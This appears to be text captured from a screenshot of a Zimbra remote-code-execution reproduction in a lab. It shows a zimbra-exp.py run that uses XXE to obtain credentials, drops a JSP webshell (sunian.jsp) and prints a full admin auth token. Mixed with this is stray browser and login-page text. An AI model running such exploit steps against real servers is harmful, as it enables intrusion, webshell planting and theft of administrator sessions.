 C:\Users\35040>python3 zimbra-exp.py https://192.168.37.137:7071/
https://192.168.37.137:7071
[*] Get User Name/Password By XXE
[*] 木马地址
https://192.168.37.137:7071/downloads/sunian.jsp
[*] 管理员cookie
ZM_ADMIN_AUTH_TOKEN=0_36adcde7e509229e4df5873148d9e23f79fc161c_69643d33363a65306661666438392d313336302d313164392d3836363
12d3030306139356439386566323b6578703d31333a313539323733363732353630333b61646d696e3d313a313b747970653d363a7a696d6272613b7
469643d31303a313337393032343334363b
C:\Users\35040>
tUpload
件服务器利用XXE漏洞
zimbra rce 漏洞复现_weixin_40
https://192.168.37.137:7071/d
https://192.168.37.137:7071/d
不安全 | 192.168.37.137:7071/downloads/sunian.jsp
Gmail 翻译 信息搜集 han 比赛 渗透 硬件 编程
登录
https://192.168.37.137:7071
用户名
密码
登录 取消